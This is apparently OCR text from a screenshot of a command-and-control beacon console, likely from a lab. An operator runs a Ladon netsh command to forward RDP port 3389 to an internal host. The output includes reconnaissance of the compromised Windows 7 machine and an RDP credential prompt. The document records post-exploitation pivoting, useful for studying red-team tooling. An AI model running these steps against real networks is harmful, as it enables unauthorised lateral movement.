 192.168.18.1... 192.168.80.11 888 null *
192.168.18.1... 192.168.80.11 888 null *
Event Log X Web Log X Beacon 192.168.80.11@3608 X Bea
beacon> Ladon netsh add 3389 192.168.80.33 3389
[+] host called home, sent: 332401 bytes
[+] received output:
Start: 2025-03-08 08:36:13
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601 Win 7 SP1/2008 R2
Runtime: .net 2.0 ME: x64 OS: x64
OS: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 4684 CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 46885 MB
Load Netsh
The command completed successfully.
Remote Desktop Connection
Remote Desktop
Connection
Computer: 192.168.18.145
User name: None specified
You will be asked for credentials when you connect.
Windows Security
Enter your credentials
These credentials will be used to connect to 192.168.18.145.
admin
Domain:
Remember my credentials
OK Cancel
C:\User
C:\User